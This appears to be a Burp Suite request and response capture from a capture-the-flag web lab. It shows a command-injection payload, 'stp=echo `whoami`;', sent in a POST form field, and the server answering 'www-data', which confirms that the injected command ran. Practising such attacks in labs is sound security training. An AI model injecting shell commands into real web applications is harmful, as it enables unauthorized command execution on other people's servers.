 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com
11 Connection: close
12 Referer: http://wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com/
13 Cookie: _ga_B38952S5RT=GS1.1.1718765785.1.1.1718765798.47.0.0; _ga=GA1.1.1474852010.1718765786; _clck=yv78z1%7C2%7Cfmr%7C0%7C1631;
ajs_anonymous_id=79cb6015-fb56-43db-bbe9-121c0fe1885e; _ga_S72LBY47R8=GS1.1.1718766980.1.1.1718767179.0.0.0
14
15 stp=echo `whoami`;
16
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.1
3 Date: Wed, 05 Feb 2025 15:43:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 9
7
8 www-data
9